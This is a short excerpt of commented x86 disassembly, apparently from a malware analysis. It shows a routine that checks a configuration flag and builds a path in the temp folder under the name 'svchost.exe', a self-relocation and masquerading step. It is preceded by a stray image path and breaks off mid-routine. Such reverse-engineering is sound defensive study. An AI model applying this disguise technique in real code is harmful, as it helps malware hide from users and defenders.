 lea esi, [ebp+stringStrctW_tmpPath]
mov byte ptr [ebp+var_4], 0Ah
call getTmpPath
mov byte ptr [ebp+var_4], 0Bh
mov al, ds:configuration.isWillMoveExecutable
test al, al
jz short endMoveExecutable ; If move executable isn't configure,
; bypass it
mov eax, esi ; eax = stringStrctW_tmpPath
lea ecx, [ebp+stringStrctW_executablePath] ; ecx = stringStrctW_executablePath
call compareWithoutCase
test al, al
jnz short endMoveExecutable ; If executable have moved yet, jump
lea eax, [ebp+stringStrct_tmpPathWithFileName]
push offset aSvchost_exe ; "svchost.exe"
push eax ; eax = stringStrct_tmpPathWithFileName
mov ebx, esi ; ebx = stringStrctW_tmpPath
call concatPathAndFileNameW